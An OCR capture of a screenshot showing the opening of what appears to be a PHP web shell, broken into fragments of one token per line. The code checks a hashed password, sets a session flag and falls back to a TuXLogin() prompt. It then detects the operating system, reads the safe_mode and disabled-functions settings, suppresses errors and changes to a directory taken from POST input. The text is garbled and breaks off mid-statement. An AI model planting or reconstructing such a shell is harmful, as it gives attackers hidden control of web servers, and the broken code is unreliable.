
if
( 
empty
(
$auth_pass
) || ( 
isset
(
$_P
OST
[
'pass'
]) && (md5(
$_POST
[
'pass'
]) == 
$aut
h_pass
) ) )

$_SESSION
[md5(
$_SERVER
[
'HTTP
_HOST'
])] = 
true
;

else
		TuXLogin();

if
(strtolower(substr(PHP_OS,
0
,
3
)) == 
"win"
)

$os
 = 
'win'
else
$os
 = 
'nix'
;

$safe_mode
 = @ini_get(
'safe_mode'
if
(!
$safe_mode
)

    error_reporting(
0
);

$disable_functions
 = @ini_get(
'disable_funct
ions'
$home_cwd
if
(
isset
(
$_POST
[
'c'
]))

	@chdir(
$_POST
[
'c'
$cwd
if
(
$os
 == 
'win'
) {

$home_cwd
 = str_replace(
"\", "
/
", $h